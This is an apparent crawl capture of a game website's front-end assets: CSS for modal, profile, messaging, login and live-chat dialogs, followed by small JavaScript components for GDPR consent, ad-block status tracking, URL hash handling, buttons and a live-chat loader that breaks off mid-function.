    top: 2px;
    right: 5px;
}

.modal-close:focus {
    outline: 0;
}

.modal-backdrop {
    background: #141518;
    bottom: 0;
    display: none;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1040;
}

.modal-backdrop.fade {
    display: block;
}

.modal-backdrop.in {
    opacity: .8;
}

.modal-btn {
    height: 70px;
    line-height: 69px;
    width: 100%;
    padding: 0;
}

.modal .form-control {
    background-color: #191c21;
    color: #71b829;
}

.modal .form-control::placeholder {
    color: #383f49;
}

.modal-dialog {
    margin: 100px auto;
    padding: 0 10px;
}

.modal-content {
    background: #25282e;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}


.new-modal-close {
    color: #454552;
    cursor: pointer;
    border: 0;
    font-size: 35px;
    line-height: 25px;
    padding: 0;
    position: absolute;
    top: -21px;
    right: -25px;
    border-radius: 50%;
    height: 30px;
    background: none;
    width: 30px;
    z-index: 1000;
}

.new-modal-close:hover  {
    outline: 0;
    color: #71B829;
}


.profile-modal-container {
    padding: 0;
    margin: 0;
}

.profile-modal-container .modal {
    bottom: 0;
    display: none;
    left: 0;
    overflow: auto;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1050;
}

.profile-modal-container .modal.fade, .profile-modal-container .modal-backdrop.fade {
    opacity: 0;
    transition: opacity .3s;
}

.profile-modal-container .modal.in {
    opacity: 1;
}

.profile-modal-container .modal-open {
    overflow: hidden;
}

.profile-modal-container .modal-dialog {
    width: 990px;
    margin: 100px auto;
    padding: 0 10px;
}

.profile-modal-container .modal-content {
    overflow-y: auto;
    height: 560px;
    background: #191c20;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

.profile-modal-container .modal-heading {
    text-align: center;
    color: #71b829;
    text-transform: uppercase;
    height: 50px;
    background: #2a2f35;
    padding-top: 17px;
    display: inline-block;
    width: 100%;
    font-size: 16px;
    font-weight: 600;
}

.profile-modal-container .modal-body {
    padding: 0;
}

.profile-modal-container .modal-pagination-centered {
    text-align: center;
}

.profile-modal-container .modal-menu {
    float: left;
    width: 250px;
    height: 510px;
    background: #25282e;
}

.profile-modal-container .modal-footer {
    background: #19243d;
    padding: 20px 25px 15px;
}

.profile-modal-container .modal-close {
    color: #535c67;
    cursor: pointer;
    background: 0 0;
    border: 0;
    line-height: 45px;
    padding: 0;
    position: absolute;
    right: 15px;
    top: 3px;
}

.profile-modal-container .modal-close:focus {
    outline: 0;
}

.profile-modal-container .modal-profile-content {
    float: right;
    width: 720px;
    background: #25282e;
}

.profile-modal-container .modal-profile-content .modal-content-group {
    margin: 0;
    background: 0;
    padding: 15px 5px;
}

.profile-modal-container .modal-profile-content .group {
    height: 150px;
    display: flex;
}

.profile-modal-container .modal-profile-content .group .profile-settings-general {
    display: flex;
}

.profile-modal-container .modal-profile-content label {
    color: #4f5964;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    margin: 8px 15px;
    text-align: right;
    text-transform: uppercase;
}

.profile-modal-container .modal-profile-content .progress-bar {
    background-color: black;
    position: relative;
    text-align: center;
    color: #fdfffd;
    width: 100%;
    font-weight: 600;
    margin: 10px 0;
}

.profile-modal-container .modal-profile-content .progress-bar .progress {
    background-color: #71b829;
    height: 35px;
    width: 40%;
}

.profile-modal-container .modal-profile-content .progress-bar span {
    position: absolute;
    top: 7px;
    width: 100%;
    left: 0;
}

.profile-modal-container .modal-profile-content .information .modal_span_header {
    text-align: left;
    margin: 0;
    color: #4f5964;
    font-weight: 500;
}

.profile-modal-container .modal-profile-content .achievement-content {
    margin: 0;
    padding: 0;
    list-style: none;
    height: auto;
    text-align: center;
}

.profile-modal-container .modal-profile-content .achievement-content .achieve {
    display: inline-block;
    width: 60px;
    height: 60px;
    background: #535c67;
    margin: 4px;
}

.profile-modal-container .modal-profile-content .modal-btn {
    display: inline-block;
    margin-bottom: -1px;
    padding: 20px 0 0 6px;
    text-align: center;
}

.profile-modal-container .modal-profile-content .modal-btn .btn {
    width: 210px;
    margin-right: 10px;
}

.profile-modal-container .modal-backdrop {
    background: #141518;
    bottom: 0;
    display: none;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1040;
}

.profile-modal-container .modal-backdrop.fade {
    display: block;
}

.profile-modal-container .modal-backdrop.in {
    opacity: .8;
}

.profile-modal-container .modal-btn {
    height: 70px;
    line-height: 69px;
    width: 100%;
}

.profile-modal-container .modal .form-control {
    background-color: #191c21;
    color: #71b829;
}

.profile-modal-container .modal .form-control::placeholder {
    color: #383f49;
}

.profile-modal-container .modal .component-btn-light {
    float: left;
    margin: 30px 202px 0;
}

.message-modal {
    bottom: 0;
    display: none;
    left: 0;
    overflow: auto;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1050;
}

.message-modal-dialog {
    width: 720px;
    margin: 112px auto;
    padding: 0 10px;
    height: 450px;
}

.message-modal .history {
    min-height: 500px;
    max-height: 780px;
}

.message-modal .history .message-write {
    width: 660px;
}

.message-modal .message-result-notification {
    height: 50px;
    width: 280px;
    margin: 0 0 30px 260px;
    line-height: 2.6;
    text-align: center;
    color: white;
    font-weight: 500;
}

.message-modal .fail {
    background: #740f13;
    opacity: 0.6;
}

.message-modal .ok {
    background: #71b829;
    opacity: 0.6;
}

.message-modal-content {
    overflow-y: auto;
    height: 350px;
    background: #25282e;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

.message-modal-heading {
    text-align: center;
    color: #71b829;
    text-transform: uppercase;
    height: 50px;
    background: #2a2f35;
    padding-top: 17px;
    display: inline-block;
    width: 100%;
    font-size: 16px;
    font-weight: 600;
}

.message-modal-body {
    padding: 0;
}

.message-modal-receiver {
    width: 100%;
    text-transform: uppercase;
    color: #4f5964;
    font-size: 16px;
    font-weight: 600;
    float: right;
    margin: 10px;
}

.message-modal-receiver span {
    display: block;
    float: left;
    line-height: 50px;
    text-align: right;
    width: 330px;
    padding: 0 7px;
}

.message-modal-receiver .form-control {
    float: right;
    width: 350px;
    height: 50px;
    text-align: center;
    color: white !important;
}

.message-modal-receiver .friend-selected {
    padding: 0;
}

.message-modal-receiver .friend-selected .message-friend {
    padding: 0;
}

.message-modal-receiver .friend-selected .message-friend-avatar {
    height: 40px;
    width: 40px;
    float: left;
    padding: 0;
    margin: 5px;
}

.message-modal-receiver .friend-selected .message-friend-name {
    font-size: 15px;
    float: right;
    width: 295px;
    text-align: center;
    text-transform: none;
}

.message-modal-message {
    float: left;
    width: 100%;
}

.message-modal-message .message-write {
    border: 0;
    height: 170px;
    width: 680px;
    margin-left: 10px;
    background-color: #191c21;
    color: #4f5964;
    font-size: 16px;
    padding: 15px;
}

.message-modal-history {
    width: 660px;
    margin: -4px 0 10px 10px;
    list-style: none;
    padding: 15px;
    background-color: #191c21;
    color: #4f5964;
    font-size: 16px;
}

.message-modal-history .message {
    margin: 5px 0;
    min-height: 80px;
    width: 630px;
    background: #212429;
}

.message-modal-history .message .friend-picture {
    float: left;
    height: 40px;
    width: 40px;
    margin: 5px;
}

.message-modal-history .message-details {
    height: 100%;
    background: #212429;
    margin-left: 50px;
}

.message-modal-history .message-details span {
    float: none;
    display: block;
    margin-bottom: 4px;
    color: #71b829;
}

.message-modal-history .message-details .message-open-text {
    color: #87929e;
}

.message-modal-history .message-details .notification-date {
    margin: 10px 0 5px 0;
    display: block;
}

.message-modal .modal-close {
    color: #535c67;
    cursor: pointer;
    background: 0 0;
    border: 0;
    line-height: 45px;
    padding: 0;
    position: absolute;
    right: 15px;
    top: 3px;
}

.message-modal .modal-close:focus {
    outline: 0;
}

.message-modal-btn {
    height: 40px;
    line-height: 0;
    width: 140px;
    text-align: center;
    font-size: 16px;
    padding: 0;
    float: right;
    margin: 5px 10px 10px 0;
}

.message-modal .in-active {
    background: #191c21;
    color: #4f5964;
}

body #liveChat-category-container {
    font-family: 'Lato', sans-serif;
    font-style: normal;
}

#liveChat-category-container {
    z-index: 12;
    background: #fff;
    background-clip: padding-box !important;
    border-bottom-width: 0;
    width: 370px;
    text-align: center;
    height: 430px;
    position: fixed;
    bottom: 0;
    font-size: 14px;
    right: 30px;
    border-radius: 4px 4px 0 0 !important;
    box-shadow: 0 2px 25px rgba(0, 0, 0, .2) !important;
}

#liveChat-category-container .title {
    padding-top: 13px;
    padding-bottom: 13px;
    border-radius: 3px 3px 0 0;
    background-color: #71b829 !important;
    float: left;
    width: 100%;
}

#liveChat-category-container a:hover {
    outline: 0;
    border-color: #71b829;
}

#liveChat-category-container a:focus {
    outline: 0;
    border-color: #71b829;
}

#liveChat-category-container a:active {
    outline: 0;
    border-color: #71b829;
}

#liveChat-category-container .title .title-text {
    color: #fff;
    font-size: 16px !important;
    font-weight: 400 !important;
    text-shadow: none !important;
    margin-left: 10px;
}

#liveChat-category-container .icon-close {
    background-image: url("../img/icons/close.png");
    display: block;
    width: 21px;
    height: 20px;
    margin: 1px 13px 0 0;
    float: right;
    cursor: pointer;
}

#liveChat-category-container p.p-choose-group {
    padding: 60px 0 0 0;
    text-align: center;
    color: #000;
    margin: 20px 0 10px 0;
}

#liveChat-category-container .wrapper {
    border-radius: 10px 10px 0 0;
    padding: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
}

#liveChat-category-container .choose-group {
    width: 272px;
    margin: 0 auto;
}

#liveChat-category-container .groups {
    margin-top: 0;
}

#liveChat-category-container a.a-group {
    width: 244px;
    float: left;
    text-decoration: none;
    cursor: pointer;
    border-radius: 4px;
    padding: 14px;
    text-align: center;
    background: #71b829;
    color: #fff;
    margin-bottom: 13px;
    line-height: 1.2;
}

#liveChat-category-container a:active {
    top: 0;
}

#liveChat-category-container .indicator {
    position: absolute;
    bottom: 173px;
    left: 153px;
}

.social-group-container {
    list-style: none;
    margin: 0;
    padding: 0;
    vertical-align: top;
}

.game-landing .registration-modal {
    margin-left: 35px;
    position: absolute;
}
.game-landing .registration-modal {
    top: 250px;
    left: 460px;
}

.game-landing .authentication-modal .modal-dialog {
    width: 330px;
    height: auto;
    padding: 0;
}

.game-landing .authentication-modal .login-modal .modal-dialog {
    width: 330px;
    margin-left: 35px;
    position: absolute;
    top: 250px;
    left: 460px;
    height: 370px;
}

.game-landing .authentication-modal .modal-btn {
    font-size: 14px;
    line-height: 46px;
    height: 45px;
    margin-top: 0;
    margin-bottom: 10px;
    width: 210px;
    background: #71b829;
    border: 0;
    color: #fff !important;
    text-transform: uppercase;
}

.game-landing .authentication-modal .modal-link-btn:hover {
    text-decoration: underline;
}

.game-landing .authentication-modal .modal-link-btn {
    font-size: 12px;
    margin-bottom: 10px;
    margin-top: 0;
    border-bottom: 1px solid transparent;
    color: #71b829;
    text-decoration: none;
    transition: background .15s,color .15s,border-color .15s;
}

.game-landing .authentication-modal .modal-content {
    background: #25282e;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
    min-height: 100%;
    line-height: 1.2;
}

.game-landing .authentication-modal .social-group-container {
    padding: 0 0 0 10px !important;
    height: 44px;
    overflow: hidden;
}

.game-landing .authentication-modal .social-group-container li {
    background: none;
    height: 40px;
}

.game-landing .authentication-modal .social-group {
    background: none;
    height: 40px;
}

.game-landing .authentication-modal-separator-text {
    font-size: 12px;
    margin: 6px 0;
    height: 14px;
    text-transform: uppercase;
}

.game-landing .authentication-modal .modal-header {
    height: auto;
    padding-top: 12px;
}

.game-landing .authentication-modal-logo {
    margin-bottom: 10px;
    width: 119px;
}

.game-landing .authentication-modal .modal-heading {
    font-size: 12px;
    margin-bottom: 10px;
}

.game-landing .authentication-modal .social-group {
    height: 40px;
    width: 40px;
}

.game-landing .authentication-modal .modal-body {
    padding: 10px 30px;
    margin: 0 auto;
}

.game-landing .authentication-modal .form-control {
    height: 45px;
    width: 210px;
}

.social-group-container:after {
    content: '';
    clear: both;
    display: table;
}

.social-group-container li:last-child {
    margin-right: 0;
}

.social-group-container li {
    display: block;
    float: left;
    margin-right: 10px;
}

.authentication-modal .social-group {
    background: #383f49;
}

.social-group {
    border: 0;
    display: table-cell;
    height: 60px;
    text-align: center;
    transition: background-color .15s;
    vertical-align: middle;
    width: 60px;
}

.social-icon {
    background: no-repeat center center/contain;
    display: inline-block;
    height: 25px;
    width: 25px;
}

.social-icon-inboxlv {
    background-image: url(../img/social/inbox_logo.png) !important;
    height: 58px;
    width: 58px;
    background-size: 58px 58px;
    display: inline-block;
}

.social-icon-inboxlv-small {
    background-image: url(../img/social/inbox_logo.png) !important;
    height: 40px;
    width: 40px;
    background-size: 40px 40px;
    display: inline-block;
}

.social-group .social-icon, .star-rating {
    vertical-align: middle;
}

.social-icon-vkontakte {
    background-image: url(../img/social/vk_logo.png) !important;
    height: 58px;
    width: 58px;
    background-size: 58px 58px;
    display: inline-block;
}
.social-icon-vkontakte-small {
    background-image: url(../img/social/vk_logo.png) !important;
    height: 40px;
    width: 40px;
    background-size: 40px 40px;
    display: inline-block;
}

.social-icon-odnoklassniki {
    background-image: url(../img/social/odnoklassniki_logo.png) !important;
    height: 58px;
    width: 58px;
    background-size: 58px 58px;
    display: inline-block;
}
.social-icon-odnoklassniki-small {
    background-image: url(../img/social/odnoklassniki_logo.png) !important;
    height: 40px;
    width: 40px;
    background-size: 40px 40px;
    display: inline-block;
}

.social-icon-facebook {
    background-image: url(../img/social/facebook_logo.png) !important;
    height: 58px;
    width: 58px;
    display: inline-block;
}

.social-icon-facebook-small {
    background-image: url(../img/social/facebook_logo.png) !important;
    background-size: 40px 40px;
    height: 40px;
    width: 40px;
    display: inline-block;
}

.social-icon-mailru {
    background-image: url(../img/social/mailru_logo.png) !important;
    height: 58px;
    width: 58px;
    background-size: 58px 58px;
    display: inline-block;
}

.social-icon-mailru-small {
    background-image: url(../img/social/mailru_logo.png) !important;
    height: 40px;
    width: 40px;
    background-size: 40px 40px;
    display: inline-block;
}

.game-landing .authentication-modal .modal-content .modal-footer {
    font-size: 12px;
    padding: 8px 20px !important;
    background: #19243d !important;
    color: #87929e;
    font-weight: 600;
    line-height: 1.2;
}

.game-landing .authentication-modal-legal {
    margin-top: 2px;
    color: #71B829;
}

.modal-link-btn {
    display: inline-block;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.authentication-modal .modal-link-btn {
    margin-bottom: 0;
    margin-top: 10px;
}

strong {
    color: #ef8115;
    font-weight: 300;
}

input, optgroup, select, textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}

.modal-agreement .modal-content {
    max-height: 100%;
    min-height: 180px;
    width: auto;
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    -ms-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    -o-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    background-clip: padding-box;
    outline: 0;
    font-size: 14px;
}

.modal-agreement .modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16px;
}

.modal-agreement .modal-lg {
    width: 80%;
    max-width: 900px;
}

.modal-agreement h1, h2, .h1, .h2 {
    color: white;
}

.modal-agreement .modal-dialog {
    margin: 50px auto;
    position: relative;
    padding: 10px;
}

.modal-agreement .modal-header .modal-title {
    line-height: 1.1;
    margin: 5px 20px;
    text-align: center;
}

.modal-agreement .modal-body {
    max-height: calc(100vh - 405px);
    overflow-y: auto;
    position: relative;
    padding: 20px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #414140;
}

.modal-agreement b, strong {
    font-weight: bold;
}

.modal-agreement .modal-footer {
    margin-top: 15px;
    padding: 20px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
    background: #ffffff;
    min-height: 40px;
    border-radius: 6px;
}

.modal-agreement .pull-left {
    float: left !important;
}

.modal-agreement .modal-footer .checkbox {
    display: block;
    min-height: 20px;
    margin-top: 5px;
    margin-bottom: 10px;
}

.modal-agreement .modal-footer .radio {
    display: block;
    min-height: 20px;
    margin-top: 5px;
    margin-bottom: 10px;
}

.modal-agreement .modal-footer .radio label, .checkbox label {
    display: inline;
    font-weight: normal;
    cursor: pointer;
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
}

.modal-agreement .modal-footer .checkbox label {
    display: inline;
    font-weight: normal;
    cursor: pointer;
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
}

.modal-agreement .btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    text-transform: none;
    height: auto;
}

.modal-agreement .modal-footer .btn.btn-success {
    background-image: -webkit-linear-gradient(135deg, #a4d378, rgba(106, 168, 65, 0.5) 50%, rgba(106, 168, 65, 0));
    background-image: -moz-linear-gradient(135deg, #a4d378, rgba(106, 168, 65, 0.5) 50%, rgba(106, 168, 65, 0));
    background-image: linear-gradient(135deg, #a4d378, rgba(106, 168, 65, 0.5) 50%, rgba(106, 168, 65, 0));
    background-repeat: no-repeat;
    background-color: #5e9941;
    border-color: #5e9941;
    border-left-color: #a4d378;
    border-top-color: #a4d378;
}

.modal-agreement .btn.disabled, .btn[disabled], fieldset[disabled] .btn {
    cursor: not-allowed;
    pointer-events: none;
    opacity: .65;
}

.modal-agreement input[type="checkbox"] {
    margin-right: 5px;
}

.dark-modal-agreement .modal-content {
    background-color: #25282e;
    border: 1px solid #33497a;
}

.dark-modal-agreement .modal-footer {
    background-color: #25282e;
    border: 1px solid #33497a;
}

.dark-modal-agreement .modal-header {
    border-bottom: 1px solid #33497a;
}

.dark-modal-agreement h1 {
    color: #71b829;
    font-weight: lighter;
}

.dark-modal-agreement h2 {
    color: #71b829;
    font-weight: lighter;
}

.dark-modal-agreement b {
    color: #71b829;
}

.dark-modal-agreement a {
    color: #71b829;
    text-decoration: underline;
}

.dark-modal-agreement strong {
    color: #71b829;
}

.dark-modal-agreement .modal-body {
    color: #A0ABB8;
}

.dark-modal-agreement ::-webkit-scrollbar {
    width: 10px;
}

.dark-modal-agreement ::-webkit-scrollbar-track {
    background: #f1f1f1;
}

.dark-modal-agreement ::-webkit-scrollbar-thumb {
    background: #888;
}

.dark-modal-agreement ::-webkit-scrollbar-thumb:hover {
    background: #555;
}

.dark-modal-agreement .checkbox label:before {
    display: none !important;
}

.dark-modal-agreement .checkbox label:after {
    display: none !important;
}

.dark-modal-agreement .checkbox input {
    display: inline-block !important;
}

@media (max-width: 768px) {

    .confirmation-modal {
        width: 100%;
        top: 0 !important;
        right: 50px !important;
    }

    .modal-search .modal-content .search .search-input {
        height: 50px;
        font-size: 1.5rem;
        padding-right: 35px;
    }

    .modal-search .modal-content .search .searching {
        background: url("../img/svg/spin-white.svg") right no-repeat;
        background-size: 35px 35px;
    }

    .search-preview {
        top: 10px;
    }

    .modal-search .modal-content {
        font-size: 16px;
    }

    .modal-search .modal-content .search .search-preview img {
        width: 60px;
    }

    .modal-search .modal-content .search .search-preview ul li {
        min-height: 35px;
        line-height: 2;
    }

	.subscription-modal {
		display: none;
	}

    .subscription-modal .modal-dialog {
        width: 380px;
        margin: 0 auto;
    }

    .subscription-modal {
        top: 50px !important;
        right: 0 !important;
    }

    .subscription-modal .modal-body{
        width: auto;
    }

    .subscription-modal .modal-body .modal-left {
        font-size: 16px;
        padding: 15px 35px 0px;
        width: auto;
    }

    .subscription-modal .modal-body form {
        padding: 45px 35px 50px;
        width: auto;
    }

    .subscription-modal .modal-body .modal-left .header {
        font-size: 44px;
    }
}

@media (max-width: 480px) {

    .confirmation-modal {
        width: 100%;
        top: -40px !important;
        right: 50px !important;
    }

    .confirmation-modal .modal-dialog {
        width: 330px;
    }

    .confirmation-modal .modal-content {
        width: 310px;
    }

    .subscription-modal .modal-dialog {
        width: 340px;
    }

    .subscription-modal .modal-body form {
        padding: 45px 15px 50px;
    }

    .confirmation-modal .confirmation-btns {
        margin-left: 90px;
        margin-top: 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://rbkgames.com/modal-container.css
body_size: 682
content:
.modal {
    bottom: 0;
    display: none;
    left: 0;
    overflow: hidden;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1050;
}

.modal.fade, .modal-backdrop.fade {
    opacity: 0;
    transition: opacity .3s;
}

.modal.in {
    opacity: 1;
}

.modal-open {
    overflow: hidden;
}

.modal-dialog {
    margin: 100px auto;
    padding: 0 10px;
}

.modal-md .modal-dialog {
    width: 550px;
}

.modal-content {
    background: #25282e;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

.modal-heading {
    color: #71b829;
    text-transform: uppercase;
}

.modal-body {
    padding: 30px 60px 20px;
}

.modal-body.banner {
    padding: 0 0 0 0;
}

.modal-footer {
    background: #19243d;
    padding: 20px 25px 15px;
}

.modal-close {
    color: #535c67;
    cursor: pointer;
    background: none;
    border: 0;
    font-size: 35px;
    line-height: 25px;
    padding: 0;
    position: absolute;
    top: 2px;
    right: 5px;
    z-index: 100;
}

.modal-close:focus {
    outline: 0;
}

.modal-header {
    padding-top: 23px;
}

.modal-header .modal-title {
    line-height: 1.1;
    margin: 5px 20px;
    text-align: center;
}

.modal-backdrop {
    background: #141518;
    bottom: 0;
    display: none;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1040;
}

.modal-backdrop.fade {
    display: block;
}

.modal-backdrop.in {
    opacity: .8;
}

.modal-btn {
    height: 70px;
    line-height: 69px;
    width: 100%;
    padding: 0;
}

.modal-link-btn {
    display: inline-block;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.modal-link-btn-lowercase {
    text-transform: lowercase;
}

.modal .form-control {
    background-color: #191c21;
    color: #71b829;
}

.modal .form-control::placeholder {
    color: #58606d;
}

@media screen and (min-width: 495px) {
    .sm-modal .modal-dialog {
        right: auto;
        width: auto;
        padding-top: 30px;
        padding-bottom: 30px;
        display: table;
    }

    .sm-modal .register-form {
        padding-left: 55px;
        padding-right: 55px;
        padding-bottom: 10px;
    }
}

@media (min-width: 768px) and (max-width: 979px) {
    .lg-modal .modal-dialog {
        padding-left: 0;
        padding-right: 0;
        width: 630px;
    }
}

@media (min-width: 980px) and (max-width: 1099px) {
    .lg-modal .modal-dialog {
        width: 800px;
    }
}

@media (min-width: 1100px) {
    .lg-modal .modal-dialog {
        width: 990px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/gdpr.js
body_size: 427
content:
(function($, window) {
    var $dialog, busy, acceptUrl;

    function accept() {
        $.ajax({
            url: acceptUrl,
            method: 'POST',

            success: function() {
                $dialog.modal('hide');
            },

            complete: function() {
                busy = false;
            }
        });
    }

    window.Gameland.Component.GDPR = {
        init: function(currentRoute) {
            if ($.inArray(currentRoute, ['thanks_for_registration']) > -1) {
                return;
            }

            busy = false;
            $dialog = $('#terms-of-use-dialog-gdpr');
            acceptUrl = $dialog.data('acceptUrl');

            $dialog.on('change', '.modal-footer input[type="checkbox"]', function() {
                var
                    $checkboxes = $dialog.find('.modal-footer input[type="checkbox"]'),
                    $checkedCheckboxes = $checkboxes.filter(':checked'),
                    $agreeButton = $dialog.find('.js-agree-terms')
                ;

                if ($checkedCheckboxes.length === $checkboxes.length) {
                    $agreeButton.prop('disabled', false);
                } else {
                    $agreeButton.prop('disabled', true);
                }
            });

            $dialog.on('click', '.js-agree-terms', function() {
                var
                    $checkboxes = $dialog.find('.modal-footer input[type="checkbox"]'),
                    $checkedCheckboxes = $checkboxes.filter(':checked')
                ;

                if ($checkedCheckboxes.length !== $checkboxes.length) {
                    return;
                }

                $(this).prop('disabled', true);

                accept();
            });

            $dialog.modal('show');
        }
    };
})(jQuery, window);


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/seoSession.js
body_size: 328
content:
(function($, window) {
    var pingUrl;

    function ping() {
        $.ajax({
            url: pingUrl,
            method: 'POST'
        });
    }

    function traceAdBlockStatus(enabled) {
        var expires = new Date(), status;
        expires.setTime(expires.getTime() + (10 * 60 * 1000));

        switch (enabled) {
            case true:
                status = 'blocked';
                break;
            case false:
                status = 'allowed';
                break;
            default:
                status = 'unknown';
                break;
        }

        $.cookie('rbkAdBlockEnabled', status, {
            path: '/',
            domain: gs.global.domain,
            expires: expires,
            secure: true
        });

        ping();
    }

    window.Gameland.Component.SeoSession = {
        init: function(url, status) {
            pingUrl = url;
            setTimeout(function () {
                if (!$.cookie('rbkAdBlockEnabled')) {
                    traceAdBlockStatus(status);
                }
            }, 0);
        }
    };
})(jQuery, window);




--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/core/http.js
body_size: 616
content:
namespace('gs.core');

gs.core.http = {
    reload: function(full) {
//        if (typeof full == 'undefined') {
//            full = false;
//        }
//
//        window.location.reload(full);

        window.location.href = window.location.pathname + window.location.search;
    },

    redirect: function(url) {
        window.location.href = url;
    },

    responseRedirect: function(response) {
        window.location.href = response.redirect;
    },

    getUrlParams: function(cache, page) {
    	if (typeof(cache) != 'undefined') {
    		var cacheParams =  'cache_' + window.location.hash.substring(1).replace(/[?&=\[\]]+/g, '_');

    		if (page) {
    			cacheParams = cacheParams.replace(/p_(\d+)/g, 'p_' + page);
    		}

    		return cacheParams;
    	} else {
    		var p = {},
    			e,
    			r = /([^&=]+)=?([^&]*)/g,
    			d = function (s) {return decodeURIComponent(s);},
    			q = window.location.hash.substr(window.location.hash.indexOf('?') + 1);

    		while (e = r.exec(q)) {
    			p[d(e[1])] = d(e[2]);
    		}

    		return p;
    	}
    },

    setUrlParams: function(newParams, append) {
    	if (typeof(append) == 'undefined') {
    		append = true;
    	}

    	var currentParams	= (append ? gs.core.http.getUrlParams() : {}),
    		param			= null,
    		hash			= '?';

    	if (newParams !== null) {
    		for (param in newParams) {
    			if (newParams[param]) {
    				currentParams[param] = newParams[param];
    			} else {
    				delete currentParams[param];
    			}

    			if (param != 'p') {
    				delete currentParams['p'];
    			}
    		}

    		for (param in currentParams) {
    			if (currentParams[param] != '') {
    				hash += param + '=' + encodeURIComponent(currentParams[param]) + '&';

    			}
    		}
    	}

    	hash = hash.substr(0, (hash.length - 1));

    	if (window.location.hash.indexOf('?') != -1) {
    		hash = window.location.hash.substr(window.location.hash.indexOf('#') + 1, window.location.hash.indexOf('?') - 1) + hash;
    	} else {
    		hash = window.location.hash.substr(window.location.hash.indexOf('#') + 1) + hash;
    	}

    	hash = '#' + hash;

    	if (window.location.hash != hash) {
    		window.location.assign(hash);
    	}
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/button.js
body_size: 127
content:
window.Gameland.Component.Button = {
    text: function (text) {
        this.text(text);
    },

    enable: function () {
        this
            .css({
                opacity: 1,
                pointerEvents: "auto"
            })
            .prop("disabled", false)
        ;
    },

    disable: function () {
        this
            .prop("disabled", true)
            .css({
                opacity: 0.3,
                pointerEvents: "none"
            })
        ;
    },

    show: function () {
        this
            .css({
                opacity: 1,
                pointerEvents: "auto"
            })
            .prop("disabled", false)
        ;
    },

    hide: function () {
        this
            .prop("disabled", true)
            .css({
                opacity: 0,
                pointerEvents: "none"
            })
        ;
    },

    remove: function () {
        this.parent().hide();
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/component/live-chat.js
body_size: 756
content:
namespace('gs.component');

var LC_API = LC_API || {};

(function() {
    var
        liveChat, liveChatLoader,
        lc = document.createElement('script'), s,
        $categoryContainer, $categoryWrapper, $categoryButtons, $indicator,

        chatLoaderFactory = {
            get: function(project) {
                switch (project) {
                    case 'rbkgames':
                        return {
                            init: function() {
                                LC_API.on_before_load = function() {
                                    liveChat.hideChat();
                                    liveChat.hideCategories();
                                    $indicator.show();
                                };

                                LC_API.on_after_load = function() {
                                    liveChat.chatLoaded = true;
                                    liveChat.hideCategoriesContainer();
                                    $indicator.hide();
                                    liveChat.openChat();
                                };

                                LC_API.on_chat_window_minimized = function() {
                                    liveChat.hideChat();
                                };
                            },
                            load: function() {
                                liveChat.chatLoaded ? liveChat.openChat() : liveChat.openCategoriesContainer();
                            }
                        };

                    default:

                        liveChat.loadChat(window.__lc.group);

                        return {
                            init: function() {
                                LC_API.on_before_load = function() {
                                    liveChat.hideChat();
                                };

                                LC_API.on_after_load = function() {
                                    liveChat.chatLoaded = true;
                                };

                                LC_API.on_chat_window_minimized = function() {
                                    liveChat.hideChat();
                                };
                            },
                            load: function() {
                                liveChat.openChat();
                            }
                        };
                }
            }
        }
    ;

    function initView() {
        $(function() {
            $categoryContainer = $('#liveChat-category-container');
            $categoryWrapper = $categoryContainer.find('.groups');
            $categoryButtons = $categoryWrapper.find('.a-group');
            $indicator = $categoryContainer.find('.indicator');

            $('.js-feedback').on('click', function(e) {
                e.preventDefault();
                liveChatLoader.load();
            });

            $categoryContainer.find('.js-close').on('click', function(e) {
                e.preventDefault();
                liveChat.hideCategoriesContainer();
            });

            $categoryButtons.on('click', function(e) {
                e.preventDefault();
                liveChat.loadChat($(this).data('group'));
            });
        })
    }

    function initChat() {
        liveChatLoader.init();
    }

    gs.component.liveChat = {
        chatLoaded: false,

        init: function(project) {
